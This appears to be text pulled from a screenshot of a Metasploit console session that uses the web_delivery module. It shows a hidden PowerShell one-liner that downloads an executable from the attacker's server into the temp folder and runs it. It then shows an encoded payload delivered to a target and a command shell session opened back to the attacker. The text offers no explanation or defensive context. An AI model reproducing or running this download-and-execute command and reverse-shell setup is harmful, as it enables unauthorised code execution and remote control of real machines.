 msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/y3MMtnMlRkQ81pA
[*] Local IP: http://10.10.24.2:8080/y3MMtnMlRkQ81pA
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;$z="echo
($env:temp+'\P4MPrq7y.exe')"; (new-object System.Net.WebClient).DownloadFile('http://10.10.24.2:8080/y3MMtnMlRkQ81pA', $
z); invoke-item $z
[*] 10.2.29.53       web_delivery - Delivering Payload (73802 bytes)
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.2.29.53
[*] Command shell session 1 opened (10.10.24.2:4444 -> 10.2.29.53:49773) at 2023-04-29 14:15:15 +0530